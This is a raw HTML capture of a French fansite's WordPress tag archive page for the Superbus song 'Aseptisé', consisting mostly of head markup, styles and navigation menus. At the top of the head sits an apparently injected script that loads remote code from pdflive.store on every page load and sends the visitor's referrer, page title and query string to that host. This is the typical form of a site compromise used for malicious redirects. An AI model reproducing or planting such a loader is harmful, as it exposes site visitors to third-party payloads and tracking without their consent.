

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/aseptise/
body_size: 22674
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>Aseptisé - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/aseptise/" />
	<link rel="next" href="https://welovesuperbus.com/tag/aseptise/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/aseptise\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/aseptise\/#listItem","name":"Aseptis\u00e9"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/aseptise\/#listItem","position":2,"name":"Aseptis\u00e9","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/aseptise\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/aseptise\/","name":"Aseptis\u00e9 - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/aseptise\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette Aseptisé" href="https://welovesuperbus.com/tag/aseptise/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-aseptise tag-756 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>Aseptisé</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-10050" class="post-10050 post type-post status-publish format-standard has-post-thumbnail hentry category-okko tag-aseptise tag-aseptise-alternative-version tag-remix tag-single">

		<a href="https://welovesuperbus.com/aseptise-revient-dans-une-nouvelle-version-remixee/" rel="bookmark">
